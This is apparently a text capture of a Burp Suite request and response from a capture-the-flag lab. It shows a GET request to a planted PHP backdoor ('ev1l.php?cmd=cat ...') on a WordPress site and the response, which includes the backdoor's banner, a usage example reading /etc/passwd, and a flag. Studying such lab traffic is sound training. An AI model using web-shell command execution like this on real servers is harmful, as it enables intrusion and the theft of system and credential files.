 Send
Cancel
Target:
Request
Pretty Raw Hex Hackvertor
\n
1 GET /40845778436153ae58a101027fa63c2d/ev1l.php?cmd=cat
/var/www/html/40845778436153ae58a101027fa63c2d/wp-f14g-post.php HTTP/1.1
2 Host: 172.23.14.59:8002
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: wordpress_test_cookie=WP+Cookie+check;
wp-postpass_6811296f2f7f454c36c3be137826c13c=
%24P%24B0upnDUFjU93IcjUhx0gf.JD7NPjg5%2F
9 Connection: close
10
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 07 Feb 2025 20:18:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 183
7
8 1<!-- Simple PHP Backdoor By DK (One-Liner Version) -->
9 <!-- Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd -->
10 <pre>
cdb{077a34d3-3371-4ef3-84f3-57c450afc881}
11 </pre>
Ins
Re
Re
Re
Re
Re
Re